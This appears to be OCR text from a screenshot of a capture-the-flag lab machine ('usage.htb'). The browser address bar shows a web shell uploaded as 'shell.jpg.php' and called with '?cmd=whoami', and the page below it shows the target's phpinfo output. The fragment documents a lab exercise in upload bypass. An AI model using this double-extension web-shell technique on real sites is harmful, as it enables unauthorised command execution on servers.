 Daily Blogs
Admin | User setting
PHP 8.1.2-1ubuntu2.14 - phpin
不安全 admin.usage.htb/uploads/images/shell.jpg.php?cmd=whoami
dash
PHP Version 8.1.2-1ubuntu2.14
System Linux usage 5.15.0-101-generic #111-Ubuntu SMP Tue Mar 5
Build Date Aug 18 2023 11:41:11
Build System Linux
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.1/fpm
Loaded Configuration File /etc/php/8.1/fpm/php.ini
Scan this dir for additional .ini files /etc/php/8.1/fpm/conf.d
Additional .ini files parsed /etc/php/8.1/fpm/conf.d/10-mysqlnd.ini, /etc/php/8.1/fpm/c
/etc/php/8.1/fpm/conf.d/10-pdo.ini, /etc/php/8.1/fpm/conf.d
calendar.ini, /etc/php/8.1/fpm/conf.d/20-ctype.ini, /etc/php/